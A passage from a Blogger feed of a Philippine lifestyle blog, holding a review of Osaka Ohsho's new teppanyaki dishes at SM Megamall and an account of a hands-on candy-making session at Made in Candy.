Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i58.tinypic.com\/33eihk9_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-2938678916398176387"},"published":{"$t":"2015-04-27T01:53:00.000+08:00"},"updated":{"$t":"2015-05-02T02:10:54.132+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"gyoza"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese"},{"scheme":"http://www.blogger.com/atom/ns#","term":"japanese-western"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mega fashion hall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"new menu"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teppanyaki"}],"title":{"type":"text","$t":"Osaka Ohsho: All New Teppanyaki Festival"},"content":{"type":"html","$t":"Have you been to \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E in SM Megamall lately? While I've dined many times in this renowned gyoza specialist from Japan, it's only recently that I found out about their latest offering -- the \u003Cb\u003E\u003Ci\u003EAll New Teppanyaki Festival\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7667\/17288090646_a436216151_c.jpg\" width=\"600\" alt=\"Osaka Ohsho Teppanyaki Festival\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTeppanyaki, which literally means iron plate \u003Ci\u003E(teppan)\u003C\/i\u003E and grilled \u003Ci\u003E(yaki)\u003C\/i\u003E, is a type of Japanese cuisine that uses an iron griddle to cook food. It has been one of my most favorite styles of Japanese food preparation especially with meats, so you can just imagine how glad I was to learn that \u003Cb\u003EOsaka Ohsho\u003C\/b\u003E had rolled out eight new teppanyaki dishes to tickle the palate.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8745\/17127820109_9fb4e34614_c.jpg\" width=\"600\" alt=\"Salmon Bacon Teppanyaki (P370)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESalmon Bacon Teppanyaki (P370)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFirst among the teppanyaki dishes my friends and I tried was the \u003Cb\u003E\u003Ci\u003ESalmon Bacon Teppanyaki\u003C\/b\u003E\u003C\/i\u003E which had five pieces of ocean fresh Norwegian pink salmon wrapped in premium honey-cured belly bacon strips and doused with a Japanese teriyaki sauce.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i62.tinypic.com\/28l4zub.jpg\" width=\"600\" alt=\"Bacon Cut Pork Belly Asparagus Teppanyaki (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EBacon Cut Pork Belly Asparagus Teppanyaki (P250)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe also enjoyed this plate of five pieces of farm-fresh asparagus spears wrapped in sukiyaki sliced pork belly strips drizzled with the same Japanese teriyaki sauce. Although this was almost similar with the previous dish, the change to using asparagus (and lots of them) for the filling made every bite more refreshing and summer-fitting.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8734\/17313604391_cb4afb3b2d_c.jpg\" width=\"600\" alt=\"Mixed Mushroom and Bacon Teppanyaki (P310)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mixed Mushroom and Bacon Teppanyaki (P310)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAlthough my friends and I loved the first two dishes as we're all fans of anything wrapped in bacon, we all agreed that these mixed mushroom and bacon rolls are the ultimate winner among the three. Slices of shitake, shimeji and eringi mushrooms with asparagus spears wrapped in bacon with \u003Cb\u003EOsaka Ohsho's\u003C\/b\u003E original Urinchi sauce -- we just couldn't get enough!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8719\/17126503290_a6ccf65ebb_c.jpg\" width=\"600\" alt=\"Prawn Teppanyaki (P495)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003EPrawn Teppanyaki (P495)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003ESince I still can't eat a lot of prawns, I only took a bite. But, it was already enough for me to say that this plate of premium seasoned black tiger prawns sautéed in butter and garlic served with a wasabi-mayo dip, will surely please shrimp and prawn lovers.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8720\/17312207052_55eb909a0c_c.jpg\" width=\"600\" alt=\"Sake Beef Teppanyaki (P330)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESake Beef Teppanyaki (P330)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EIt was a little unfortunate that our plate of \u003Cb\u003E\u003Ci\u003ESake Beef Teppanyaki\u003C\/b\u003E\u003C\/i\u003E was a tad dry. But even so, it was really good flavor-wise. Perfectly seasoned sukiyaki sliced beef strips sautéed in Japanese sake, garlic and butter, and served with a side of Japanese coleslaw. Such a shame. Hopefully, on our next visit, this dish will be served perfectly soft and tender.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8824\/17314053955_d84a83ff34_c.jpg\" width=\"600\" alt=\"Mixed Shellfish Teppanyaki (P325)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Mixed Shellfish Teppanyaki (P325)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWe honestly didn't expect much from this dish. However, we were proven wrong. This plateful of scallops, mussels and clams were enjoyably flavorful, with beautiful notes of garlic butter and onions. Just to prove the point, the boyf isn't really a fan of any shellfish dishes. But, he was so happy with this dish that he managed to finish off the whole serving!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7724\/17126506630_8e473dd1a3_b.jpg\" width=\"600\" alt=\"Sakana Matsuri Teppanyaki (P420)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESakana Matsuri (Fish Festival) Teppanyaki (P420)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EFish lovers will be delighted with this next teppanyaki dish. Norwegian pink salmon, Pacific Blue marlin and Yellow Fin tuna steaks are sautéed in garlic, butter and Japanese sake, with a drizzle of refreshing and tangy lemon, to form this fish overload of an item.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7664\/17312220072_e138f48316_z.jpg\" width=\"600\" alt=\"Ika Sugataki (P250)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003E✓ Ika Sugataki (P250)\u003C\/b\u003E\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EWhen this dish was first served on our table, I was immediately reminded of \u003Ci\u003Eadobong pusit\u003C\/i\u003E which I grew up eating, so I didn't pay much attention to it. However, this version is definitely better, in my personal opinion. Sweet, savory, slightly spicy, and significantly more flavorful -- this is how I'd described this Japanese-style sautéed squid dish. Yum yum yum!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003ETHE VERDICT\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile I don't get tired of Osaka Ohsho's already-impressive menu, it's really nice that they decided to add these eight teppanyaki dishes to further offer more variety. Although not all eight teppanyaki items had me ooh-ing and ahh-ing, I was happy to find a few favorites. And I'm sure anyone who tries them will do too, as there's basically something for everyone. As for service, it was courteous and efficient as always, so I can't wait to go back for more!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/04\/osaka-ohsho-gyoza-sm-mega-fashion-hall.html\" rel=\"nofollow\" target=\"_blank\"\u003EMy first visit to Osaka Ohsho in SM Megamall\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.thepurpledoll.net\/2014\/12\/osaka-ohsho-whats-new-on-the-menu.html\" rel=\"nofollow\" target=\"_blank\"\u003ENew Gyoza and Fuwatoro Tenshin Han Offerings\u003C\/a\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ETaste 4\/5\u003Cbr \/\u003E\nAmbiance - 4\/5\u003Cbr \/\u003E\nService - 4\/5\u003Cbr \/\u003E\nPrice - 3.5\/5\u003Cbr \/\u003E\nOverall Value - 4\/5\u003C\/div\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003EOsaka Ohsho, SM Megamall\u003Cbr \/\u003E\n3\/F SM Mega Fashion Mall, Julia Vargas Ave.,\u003Cbr \/\u003E\nMandaluyong City, Metro Manila, Philippines\u003Cbr \/\u003E\n(0917) 828-5011\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.facebook.com\/OsakaOhshoPH\" rel=\"nofollow\" target=\"_blank\"\u003EFacebook\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/osakaohshoph\" rel=\"nofollow\" target=\"_blank\"\u003EInstagram\u003C\/a\u003E\u003C\/i\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/2938678916398176387\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/osaka-ohsho-all-new-teppanyaki-festival.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2938678916398176387"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/2938678916398176387"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/04\/osaka-ohsho-all-new-teppanyaki-festival.html","title":"Osaka Ohsho: All New Teppanyaki Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i62.tinypic.com\/28l4zub_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-7644329922110004775"},"published":{"$t":"2014-12-14T01:21:00.000+08:00"},"updated":{"$t":"2015-01-06T09:51:05.462+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"artisan candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"desserts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"handmade candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"made in candy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mandaluyong city"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sm megamall"}],"title":{"type":"text","$t":"Made in Candy: I got to make candy at SM Megamall!"},"content":{"type":"html","$t":"Have you seen this candy shop in SM Megamall? Unlike most candy stores which sport a colorful, toy shop-like feel, \u003Cb\u003EMade in Candy\u003C\/b\u003E which originated in Singapore, flaunts a more sophisticated, mature and edgy vibe with its sleek store front. Actually, if it wasn't for my friend Berylle, I wouldn't have noticed that this is indeed a candy shop!\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8574\/15779962510_2f9242cfa3_z.jpg\" width=\"575\" alt=\"Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nBut it's not to say that \u003Cb\u003EMade in Candy\u003C\/b\u003E isn't enticing. In fact, when the candy-making session starts, a lot of people would flock the open candy workshop through the store's ceiling-to-floor window. And this is just what I got to experience with my friends Berylle, Stacy and Roch last Saturday as we got to try our hands on actual candy making.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut before I share the whole process of making candy, let me show you first some of the fun, colorful and traditionally-made hard candies available at \u003Cb\u003EMade in Candy\u003C\/b\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8625\/15344987254_3f7e425486_c.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything (P100)\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBag of Everything (P50 for 30g; P100 for 70g)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7547\/15967255295_3d613310ab_c.jpg\" width=\"575\" alt=\"Small and medium jars at Made in Candy\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E35g Small Jar (P90) and 70g Medium Jar (P150)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8649\/15966611642_188fbd01f8_z.jpg\" width=\"575\" alt=\"Made in Candy Large Jars\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E135g Large Jar (P260)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7507\/15966613522_945f97f008_c.jpg\" width=\"575\" alt=\"Customized message in candy at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003ECustomized Candy\u003Cbr \/\u003E\n(Minimum of 4kg per order)\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EUnlike mass-produced candies, \u003Cb\u003EMade in Candy\u003C\/b\u003E offers artisan candies -- handmade, hand-pulled and even customizable. Yup, you read it right! You can order personalized candies with your name, you and your special someone's initials, or even your company's logo! This makes \u003Cb\u003EMade in Candy\u003C\/b\u003E treats the perfect goodie for giveaways.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd now, let's move on to the actual process of candy-making...\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15966616592_dbe65cb296_z.jpg\" width=\"575\" alt=\"Making candy at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe first step is to boil the sugar mixture (sugar, glucose and water) for about 20 minutes, which the candymen (what \u003Cb\u003EMade in Candy\u003C\/b\u003E calls its candy artists) already did for us. And just a trivia, that pot of boiling sugar is really hot, 300ºF or 150ºC at most! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7482\/15965287261_e151c54acf_z.jpg\" width=\"575\" alt=\"Boiling sugar for candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOne of the candymen then added in the flavoring and colors. For our session, he used \"grape\" syrup, and purple, white and some light brown for coloring.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7542\/15779872798_146d072350_z.jpg\" width=\"575\" alt=\"Drawing guide for making candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nHere's the design we were going to make. It doesn't look too complicated on paper. But wait till you get to the actual procedure... It becomes really technical!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8623\/15779981650_72072ed609_z.jpg\" width=\"575\" alt=\"Candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nSince we're dealing with hot candy mixture, we were all given protective gloves which we even wore over a pair of disposable latex ones for added protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7521\/15965293221_0f61e515bf_z.jpg\" width=\"575\" alt=\"The Purple Doll candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the candyman portioned the candy mixture, our group was off to kneading mostly cylinders on the hot table. Trivia: There are 2 kinds of surfaces at the workshop -- a hot table to keep the candy malleable, and a cool surface where the candy rests to harden.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7478\/15821299789_b1bf7df0fd_z.jpg\" width=\"575\" alt=\"Assembling candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nAfter the initial kneading, we were off to assembling. I can't exactly detail the process since it was quite complicated. But to give you a better idea, the design you see inside the hard candy is first made on a bigger scale.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8633\/16005337111_dba22f2a28_c.jpg\" width=\"575\" alt=\"Pulling and stretching the candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhen the design on the big-scale candy is done, the candy is stretched out to make it thinner in diameter. And after cutting them to about 12 inches, the candy rests to cool.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7531\/15781260409_32413e5297_z.jpg\" width=\"575\" alt=\"Sumi tries candy-making at Made in Candy SM Megamall\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nThe next step when the candy gets nice and hard, is chopping them down to about 2cm pieces. I got to try my hands on the actual chopping, and boy was it nerve-racking! I'm usually good with knives, but their cleaver just looked and felt too sharp. We were all very slow and careful on this step, trying to chop more precisely. But when \u003Ci\u003Ekuya\u003C\/i\u003E candyman held the cleaver, he chopped 'em candies at lightning speed! Amazeballs!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7549\/15345011374_6bb63dbccf_z.jpg\" width=\"575\" alt=\"Sifting and filtering good candies from bad\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhile the candies look almost finished after chopping, there's still another step that needs to be done before packing them in foil bags or glass jars. Quality control as I call it. This step involves sifting the chopped candies to filter the good ones from the bad ones.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7563\/15965300351_f39c0ed575_z.jpg\" width=\"575\" alt=\"Grape candies at Made in Candy SM Megamall\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8600\/15779993330_0f28ec8f76_z.jpg\" width=\"575\" alt=\"Our grape candy at Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nTadaaaa!!! Here's the final product. Although the grapes doesn't look perfectly round, it was still impressive that our candy looked decent. I was actually expecting the design to be more deformed since it had 4 different pairs of hands kneading it, pulling it and what not. And while it took us over an hour to make these candies, we were told that the candymen at \u003Cb\u003EMade in Candy\u003C\/b\u003E can finish a batch (at least 4kg) in just a few minutes!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7572\/15781269199_dafd5b8e5f_c.jpg\" width=\"575\" alt=\"We made lollies at Made in Candy!\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLook at that bigger version of the candy made into lollie! Ain't it pretty? Some of the pulled candies (before the chopping part) can also be made into lollipops. Take a look at these ones we made. The better-looking lollies were made by \u003Ci\u003Ekuya\u003C\/i\u003E candyman though.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7566\/15385120074_1e38d3a73f_c.jpg\" width=\"575\" alt=\"Bloggers at Made in Candy SM Megamall\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EPhoto grabbed from Ms. Daryl Joy Guinto of Made in Candy\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThank you Berylle for bringing me along, and \u003Cb\u003EMade in Candy\u003C\/b\u003E for this fun and unique experience. Not only did we learn how traditional hand-made hard candies are actually created, but we also got a free arm workout! Woot! (ﾉ´ヮ´)ﾉ*:･ﾟ✧\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nI left \u003Cb\u003EMade in Candy\u003C\/b\u003E with these goodies which I happily shared with the whole household. And they really enjoyed every single piece! Even my dad who doesn't like sweets in general, has been so hooked that he wanted the whole foil pack for himself!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7489\/15941522756_3911ca604c_z.jpg\" width=\"575\" alt=\"Made in Candy Bag of Everything\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEguEq7AHIeq_xf9XPOur6Z3WPiUJXtQ2A7sUL1u2ZZ-KqqlPSBWTPIf25XvNoQr9D6US8nDFZnpwmFUFy-By7gUgwxG8h-z_yhYOsbg6PL1anqaNZm2y7ctv_6hSFer6UqiwwAnwQdPyvgp\/s1600\/Made+in+Candy.jpg\" width=\"575\" alt=\"Made in Candy\"\u003E\u003C\/div\u003EWell, I don't really wonder why 'cause unlike the usual commercial soft candies, these traditionally-made hard artisan candies are tastier and can last longer. They're meant to be sucked, not chewed, so a little really goes a long way.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EMade in Candy\u003C\/b\u003E has 35 flavors and designs. And if you're curious, their bestsellers are the \u003Cb\u003E\u003Ci\u003ERainbow Rock\u003C\/b\u003E\u003C\/i\u003E (raspberry, blueberry, strawberry, grape) and \u003Cb\u003E\u003Ci\u003EWatermelon Rock\u003C\/b\u003E\u003C\/i\u003E. But after trying a bag of everything, I found myself more hooked to the \u003Cb\u003E\u003Ci\u003ELime Rock\u003C\/b\u003E\u003C\/i\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7490\/15400654803_1d8d96a71e_c.jpg\" width=\"575\" alt=\"Made in Candy Flavors\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8618\/15398025604_aa5d04b168_z.jpg\" width=\"575\" alt=\"Made in Candy DLSU\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7517\/15832867218_1fd4fbf257_z.jpg\" width=\"575\" alt=\"Customized Hard Candies by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7464\/15834236729_989c6256ae_z.jpg\" width=\"575\" alt=\"Customized Hard Candy by Made in Candy\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7528\/15994494776_5467d09b02_c.jpg\" width=\"575\" alt=\"How to order custom candies by Made in Candy\"\u003E\u003C\/div\u003E\u003Cbr 